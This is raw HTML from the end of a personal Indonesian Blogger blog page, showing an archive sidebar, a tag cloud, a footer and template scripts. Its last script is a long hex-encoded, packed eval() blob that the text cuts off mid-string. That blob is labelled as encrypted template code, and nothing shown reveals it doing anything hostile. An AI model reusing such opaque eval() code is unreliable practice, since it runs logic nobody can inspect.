        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://www.zonempty.com/2016/02/100-hari-sebelum-ramadhan.html'>100 Hari Sebelum Ramadhan</a></li>
<li><a href='https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html'>Perihal Follow dan Unfollow</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Section (Right)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Aplikasi'>Aplikasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Diary'>Diary</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Education'>Education</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Event'>Event</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/FIKSI'>FIKSI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Featur%20Post'>Featur Post</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Finansial'>Finansial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Islamic'>Islamic</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Kenangan'>Kenangan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Kuliner'>Kuliner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Layanan%20Bank'>Layanan Bank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Loving%7E'>Loving~</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Motivation'>Motivation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Musik'>Musik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Parenting'>Parenting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Penginapan'>Penginapan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Perjalanan'>Perjalanan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Semacam%20Review'>Semacam Review</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Teknologi'>Teknologi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Tempat%20Wisata'>Tempat Wisata</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Transportasi'>Transportasi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Tutorial'>Tutorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.zonempty.com/search/label/coffee'>coffee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.zonempty.com/search/label/ekspedisi'>ekspedisi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/investasi'>investasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.zonempty.com/search/label/story'>story</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/RaNurri' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0288d1;' target='_blank'>Blogger Templates</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPF1KTzVVZ6ujBJ5Ai1GZANd7-3iIZqk2AaZQnqiEw3UQp56VXwdxX-L1tYXG9TO3Ud2pgfReNbRKNUe050e1xH7WDfLQ5PBFA7U9XdgmZQH6bNhxd8-Xn1znRUf1B1TDHfA1Pnrzv-nQ/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


// Main Scripts - "NOTE" (Encrypt in free version)
var _vEiX0f= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x75\x28\x35\x49\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x49\x28\x63\x29\x7b\x35\x48\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x78\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x79\x28\x33\x36\x29\x29\x7d\x3b\x37\x7a\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x41\x28\x37\x42\x20\x37\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x48\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x